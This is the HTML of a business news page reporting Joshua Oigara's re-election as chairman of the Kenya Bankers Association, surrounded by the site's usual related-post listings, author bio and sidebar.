                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">367</i>
			<p>Kenya Bankers Association (KBA) yesterday re-elected Kenya Commercial Bank CEO Joshua Oigara as its chairperson for another one year.</p>
<p>The KCB boss will be heading the bankers body for the sixth year running after he was first elected in 2014.</p>
<p>In a statement, KBA said Oigara has been instrumental in steering the banking sector to implement various progressive initiatives that have contributed to stability of the industry during the interest cap regime.</p>
<p>‘’During Oigara’s tenure, KBA has engaged on various industry initiatives, including the removal of interest rate controls introduced by the Banking (Amendment) Act, 2016,’’ KBA said.</p>
<p>Accepting his reappointment, Oigara committed to sustain industry growth by working closely with all stakeholders, including the Central Bank of Kenya, to promote lending to small, and medium-sized enterprises.</p>
<p>“We are very proud of how KBA has emerged as the primary voice of the financial services sector and a key facilitator of banking industry growth and development,” he said.</p>
<p>He added that KBA’s 2023 Strategic Plan will ensure the Association continues to be relevant to both banks and the banking public.</p>
<p>The association also reappointed NIC Bank boss John Gachora as vice chairperson during its 57th Annual General Meeting.<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://www.eabusinesstimes.com/tag/joshua-oigara/" rel="tag">Joshua Oigara</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="6290" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Oigara%20re-elected%20as%20Kenya%20Bankers%20Association%20%28KBA%29%20chairman%20-%20https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Foigara-re-elected-as-kenya-bankers-association-chairman%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2019%2F06%2FOigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg&description=Oigara+re-elected+as+Kenya+Bankers+Association+%28KBA%29+chairman"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Oigara%20re-elected%20as%20Kenya%20Bankers%20Association%20(KBA)%20chairman&#038;BODY=https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://www.eabusinesstimes.com/wp-content/uploads/2024/06/1562058499-40-ask-ted-media-100x100.jpg' srcset='https://www.eabusinesstimes.com/wp-content/uploads/2024/06/1562058499-40-ask-ted-media-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/teddy/" title="Author Teddy Leting" rel="author">Teddy Leting</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-follow-button"
        data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/06/1562058499-40-ask-ted-media-96x96.jpg"
        data-status="1" data-author-id="7"
        data-current-postid="6290" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Follow Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Teddy Leting is an enthusiast business writer with over 7 years of experience in developing strategic communications plans, generating multimedia materials, producing web and social media content, and developing targeted presentations to communicate key messages and initiatives. 

He has a Masters degree in Media and Communication from the University of Strathclyde in Scotland.</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="http://www.teddyleting.co.ke"><i class="penci-faicon fa fa-globe" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://facebook.com/https://www.facebook.com/teddyleting"><i class="penci-faicon fa fa-facebook" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/prof_tleting"><i class="penci-faicon fa fa-twitter" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://instagram.com/https://www.instagram.com/teddyleting_jnr/?hl=en"><i class="penci-faicon fa fa-instagram" ></i></a>
																                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.linkedin.com/in/teddy-leting-a89801ab/"><i class="penci-faicon fa fa-linkedin" ></i></a>
																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/pioneering-sustainable-energy-investment-wins-ashden-award-alongside-biogas-brilliance/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Pioneering sustainable energy investment wins Ashden Award alongside biogas brilliance</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/kenya-keen-to-broaden-cooperation-with-china-over-financial-technology-development/">
                    <div class="pagi-text">
                        <h5 class="next-title">Kenya keen to broaden cooperation with China over fintech development</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001.png"
            data-posttitle="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa"
            data-postid="22099" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-585x390.png"
                       href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/" title="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/">Flutterwave Acquires Mono to Accelerate Open Banking and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-05T21:26:55+03:00">January 5, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/781A9939-scaled.jpg"
            data-posttitle="Stanbic Galvanizes East Africa Growth at Kampala Summit"
            data-postid="21462" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/781A9939-585x390.jpg"
                       href="https://www.eabusinesstimes.com/stanbic-galvanizes-east-africa-growth-at-kampala-summit/" title="Stanbic Galvanizes East Africa Growth at Kampala Summit">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/stanbic-galvanizes-east-africa-growth-at-kampala-summit/">Stanbic Galvanizes East Africa Growth at Kampala Summit</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-08T21:06:36+03:00">October 8, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Image-1-TEACHERS-DAY-52-scaled.jpg"
            data-posttitle="Co-op Bank Unveils Tailored Financial Boost for Kenyan Teachers"
            data-postid="21455" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Image-1-TEACHERS-DAY-52-585x390.jpg"
                       href="https://www.eabusinesstimes.com/co-op-bank-unveils-tailored-financial-boost-for-kenyan-teachers/" title="Co-op Bank Unveils Tailored Financial Boost for Kenyan Teachers">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/co-op-bank-unveils-tailored-financial-boost-for-kenyan-teachers/">Co-op Bank Unveils Tailored Financial Boost for Kenyan...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-08T13:24:27+03:00">October 8, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/GzwM_-uXcAAVgDE.jpeg"
            data-posttitle="From Endowment to Empowerment: I&#038;M Foundation Marks Five Years of Weaving a Stronger Social Fabric in Kenya"
            data-postid="21210" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/GzwM_-uXcAAVgDE-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/from-endowment-to-empowerment-im-foundation-marks-five-years-of-weaving-a-stronger-social-fabric-in-kenya/" title="From Endowment to Empowerment: I&#038;M Foundation Marks Five Years of Weaving a Stronger Social Fabric in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/from-endowment-to-empowerment-im-foundation-marks-five-years-of-weaving-a-stronger-social-fabric-in-kenya/">From Endowment to Empowerment: I&#038;M Foundation Marks Five...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-03T14:25:58+03:00">September 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/92ccae52-de3c-424a-a131-ac9e3759f013.png"
            data-posttitle="Mastercard, Circle Expand Stablecoin Settlement to EEMEA"
            data-postid="21185" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/92ccae52-de3c-424a-a131-ac9e3759f013-585x390.png"
                       href="https://www.eabusinesstimes.com/mastercard-circle-expand-stablecoin-settlement-to-eemea/" title="Mastercard, Circle Expand Stablecoin Settlement to EEMEA">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mastercard-circle-expand-stablecoin-settlement-to-eemea/">Mastercard, Circle Expand Stablecoin Settlement to EEMEA</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-29T17:49:42+03:00">August 29, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Joshua-Oigara_Image-2-scaled.jpg"
            data-posttitle="Standard Bank Group Announces Strategic Leadership Changes to Accelerate African Regional Expansion"
            data-postid="21174" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Joshua-Oigara_Image-2-585x390.jpg"
                       href="https://www.eabusinesstimes.com/standard-bank-group-announces-strategic-leadership-changes-to-accelerate-african-regional-expansion/" title="Standard Bank Group Announces Strategic Leadership Changes to Accelerate African Regional Expansion">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/standard-bank-group-announces-strategic-leadership-changes-to-accelerate-african-regional-expansion/">Standard Bank Group Announces Strategic Leadership Changes to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-20T06:28:04+03:00">August 20, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/IMAGE-TWO.jpg"
            data-posttitle="I&#038;M Bank launches Shinda Millioni with KES 7.5 Million Up for Grabs"
            data-postid="21163" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/IMAGE-TWO-585x390.jpg"
                       href="https://www.eabusinesstimes.com/im-bank-launches-shinda-millioni-with-kes-7-5-million-up-for-grabs/" title="I&#038;M Bank launches Shinda Millioni with KES 7.5 Million Up for Grabs">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/im-bank-launches-shinda-millioni-with-kes-7-5-million-up-for-grabs/">I&#038;M Bank launches Shinda Millioni with KES 7.5...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-18T14:33:25+03:00">August 18, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/IMAGE-ONE.jpg"
            data-posttitle="I&#038;M Bank Unveils ‘Shinda Millioni’ Campaign with KES 7.5 Million in Cash Prizes"
            data-postid="21155" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/IMAGE-ONE.jpg"
                       href="https://www.eabusinesstimes.com/im-bank-unveils-shinda-millioni-campaign-with-kes-7-5-million-in-cash-prizes/" title="I&#038;M Bank Unveils ‘Shinda Millioni’ Campaign with KES 7.5 Million in Cash Prizes">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/im-bank-unveils-shinda-millioni-campaign-with-kes-7-5-million-in-cash-prizes/">I&#038;M Bank Unveils ‘Shinda Millioni’ Campaign with KES...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-13T20:02:29+03:00">August 13, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Mastercard-Whitepaper-on-AI-Launch-Official-Photo.jpeg"
            data-posttitle="Mastercard Unveils Whitepaper to Power Responsible AI Adoption in Africa"
            data-postid="21136" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/08/Mastercard-Whitepaper-on-AI-Launch-Official-Photo-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/mastercard-unveils-whitepaper-to-power-responsible-ai-adoption-in-africa/" title="Mastercard Unveils Whitepaper to Power Responsible AI Adoption in Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mastercard-unveils-whitepaper-to-power-responsible-ai-adoption-in-africa/">Mastercard Unveils Whitepaper to Power Responsible AI Adoption...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-08-07T14:22:52+03:00">August 7, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg"
            data-posttitle="Co-op Bank to Roll Out 10 Additional Executive Plus Lounges in Major Cities Across Kenya"
            data-postid="21075" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg"
                       href="https://www.eabusinesstimes.com/co-op-bank-to-roll-out-10-additional-executive-plus-lounges-in-major-cities-across-kenya/" title="Co-op Bank to Roll Out 10 Additional Executive Plus Lounges in Major Cities Across Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/co-op-bank-to-roll-out-10-additional-executive-plus-lounges-in-major-cities-across-kenya/">Co-op Bank to Roll Out 10 Additional Executive...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-29T13:24:57+03:00">July 29, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oigara-re-elected-as-kenya-bankers-association-chairman/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-5295"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26.webp"
            data-posttitle="U.S. officially withdraws from World Health Organization"
            data-postid="22338" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26-263x175.webp"
                                               href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/"
                                               title="U.S. officially withdraws from World Health Organization"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/" rel="bookmark" title="U.S. officially withdraws from World Health Organization">
											U.S. officially withdraws from World Health Organization                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T10:19:36+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-24-at-15.27.03.png"
            data-posttitle="Kenya Pipeline unfazed, endorses Uganda refinery plan"
            data-postid="22334" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-24-at-15.27.03-263x175.png"
                                               href="https://www.eabusinesstimes.com/kenya-pipeline-unfazed-endorses-uganda-refinery-plan/"
                                               title="Kenya Pipeline unfazed, endorses Uganda refinery plan"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenya-pipeline-unfazed-endorses-uganda-refinery-plan/" rel="bookmark" title="Kenya Pipeline unfazed, endorses Uganda refinery plan">
											Kenya Pipeline unfazed, endorses Uganda refinery plan                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T14:26:06+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DNNASA2209df.jpg"
            data-posttitle="Kenyan Speaker Wetangula pledges support for Ruto, hints at 2032 deal"
            data-postid="22331" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DNNASA2209df-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/kenyan-speaker-wetangula-pledges-support-for-ruto-hints-at-2032-deal/"
                                               title="Kenyan Speaker Wetangula pledges support for Ruto, hints at 2032 deal"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenyan-speaker-wetangula-pledges-support-for-ruto-hints-at-2032-deal/" rel="bookmark" title="Kenyan Speaker Wetangula pledges support for Ruto, hints at 2032 deal">
											Kenyan Speaker Wetangula pledges support for Ruto, hints at 2032 deal                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T12:12:49+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DSC4295.jpg.jpeg"
            data-posttitle="KSLH commissions new Isuzu buses to boost Tsavo lodge operations"
            data-postid="22328" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DSC4295.jpg-263x175.jpeg"
                                               href="https://www.eabusinesstimes.com/kslh-commissions-new-isuzu-buses-to-boost-tsavo-lodge-operations/"
                                               title="KSLH commissions new Isuzu buses to boost Tsavo lodge operations"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kslh-commissions-new-isuzu-buses-to-boost-tsavo-lodge-operations/" rel="bookmark" title="KSLH commissions new Isuzu buses to boost Tsavo lodge operations">
											KSLH commissions new Isuzu buses to boost Tsavo lodge operations                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
